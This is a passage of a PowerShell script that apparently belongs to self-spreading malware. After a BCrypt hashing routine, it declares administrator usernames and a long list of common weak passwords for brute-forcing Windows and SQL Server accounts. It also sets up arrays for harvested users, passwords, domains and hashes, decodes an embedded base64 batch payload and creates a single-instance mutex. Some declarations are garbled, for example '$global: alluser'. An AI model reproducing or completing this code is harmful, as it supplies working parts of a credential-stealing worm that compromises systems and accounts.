 $NTStatus = [BCrypt]::BCryptCreateHash($PHAlgorithm, [Ref]$PHHash, [IntPtr]::Zero, 0, [IntPtr]::Zero, 0, 0)
If ($NTStatus -NE 0)
{
    Write-Error "BCryptCreateHash failed with NTSTATUS $NTStatus"
    If ($PHHash -NE [IntPtr]::Zero)
    {
        $NTStatus = [BCrypt]::BCryptDestroyHash($PHHash)
    }
    If ($PHAlgorithm -NE [IntPtr]::Zero)
    {
        $NTStatus = [BCrypt]::BCryptCloseAlgorithmProvider($PHAlgorithm, 0)
    }
    Return
}
$NTStatus = [BCrypt]::BCryptHashData($PHHash, $DataToHash, $DataToHash.Length, 0)
$NTStatus = [BCrypt]::BCryptFinishHash($PHHash, $HashBytes, $HashBytes.Length, 0)
If ($PHHash -NE [IntPtr]::Zero)
{
    $NTStatus = [BCrypt]::BCryptDestroyHash($PHHash)
}
If ($PHAlgorithm -NE [IntPtr]::Zero)
{
    $NTStatus = [BCrypt]::BCryptCloseAlgorithmProvider($PHAlgorithm, 0)
}
$HashString = New-Object System.Text.StringBuilder
Foreach ($Byte In $HashBytes)
{
    [Void]$HashString.Append($Byte.ToString("X2"))
}
Return $HashString.ToString()
}
[string[]]$global: alluser = @("administrator", "admin")
[string[]]$global:WmicUSER = @("administrator")
[string[]]$global: allpass = @("helloworld", "saadmin", "123456", "test1", "zinch", "g_czechout", "asdf", "Aa123456.", "dubsmash", "password", "PASSWORD", "123.com", "admin@123", "Aa123456", "qwer12345",
    "Huawei@123", "123@abc", "golden", "123!@#qwe", "1qaz@WSX", "Ab123", "1qaz!QAZ", "Admin123", "Administrator", "Abc123", "Admin@123", "999999", "Passw0rd", "123qwe!@#", "football", "welcome", "1",
    "12", "21", "123", "321", "1234", "12345", "123123", "123321", "111111", "654321", "666666", "121212", "000000", "222222", "888888", "1111", "555555",
    "1234567", "12345678", "123456789", "987654321", "admin", "abc123", "abcd1234", "abcd@1234", "abc@123", "p@ssword", "P@ssword", "p@ssw0rd", "P@ssw0rd", "P@SSWORD", "P@SSW0RD", "P@w0rd", "P@word",
    "iloveyou", "monkey", "login", "passw0rd", "master", "hello", "qazwsx", "password1", "Password1", "qwerty", "baseball", "qwertyuiop", "superman", "1qaz2wsx", "fuckyou", "123qwe", "zxcvbn",
    "pass", "aaaaaa", "love", "administrator", "qwe1234A", "qwe1234a", " ", "123123123", "1234567890", "88888888", "111111111", "112233", "a123456", "123456a", "5201314", "1q2w3e4r", "qwe123",
    "a123456789", "123456789a", "dragon", "sunshine", "princess", "!@#$%^&*", "charlie", "aa123456", "homelesspa", "1q2w3e4r5t", "sa", "sasa", "sa123", "sql2005", "sa2008", "abc", "abcdefg", "sapassword",
    "Aa12345678", "ABCabc123", "sqlpassword", "sql2008", "11223344", "admin888", "qwe1234", "A123456", "OPERADOR", "Password123", "test123", "NULL", "user", "test", "Password01", "stagiaire", "demo", "scan",
    "P@ssw0rd123", "xerox", "compta")
$global: allhash = @()
$global: temphashes = @()
$byte_bat = [Convert]::FromBase64String($batb64)
[string[]]$global: ipaddrs_i = @()
[string[]]$global: ipaddrs_o = @()
$global: ipaddrs_b = ""
$global:retry = 0
$global: getusers = @()
$global: getpasswd = @()
$global: getdomain = @()
$global: gethashs = @()
try{
$localIf = $flase; New-Object Threading.Mutex($true, 'Global\eLocalIf', [ref]$localIf)
}catch{
}
try{
$VVERSION = $ifmd5[0..5] -join ""
}catch{
}